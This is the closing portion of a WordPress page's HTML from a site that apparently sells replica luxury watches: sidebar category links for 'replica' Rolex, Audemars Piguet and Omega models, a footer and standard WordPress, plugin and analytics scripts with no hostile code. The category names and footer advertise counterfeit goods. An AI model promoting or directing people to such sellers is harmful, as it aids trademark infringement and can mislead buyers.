	<li class="cat-item cat-item-19"><a href="https://www.bestwatchclone.com/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-perpetual-calendar-watches/">Replica Audemars Piguet Royal Oak Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bestwatchclone.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bestwatchclone.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.bestwatchclone.com/replica-rolex-gmt-master-ii-watches/">Replica Rolex GMT-Master II Watches</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.bestwatchclone.com/replica-rolex-land-dweller-watches/">Replica Rolex Land Dweller Watches</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bestwatchclone.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bestwatchclone.com/replica-watches/">Replica Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://www.bestwatchclone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.bestwatchclone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.bestwatchclone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	

	<footer class="site-footer" role="contentinfo">
	
				
				
		<div class="wrapper wrapper-copy">
				<p class="copy">Copyright &copy; 2026 Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK. All Rights Reserved. </p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deadline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestwatchclone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="deadline-scripts-js-extra">
/* <![CDATA[ */
var deadlineStrings = {"slicknav_menu_home":"HOME"};
//# sourceURL=deadline-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820" id="deadline-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764143995" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwatchclone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwatchclone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08fe0797007c4dc6a1108aee5a18de92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>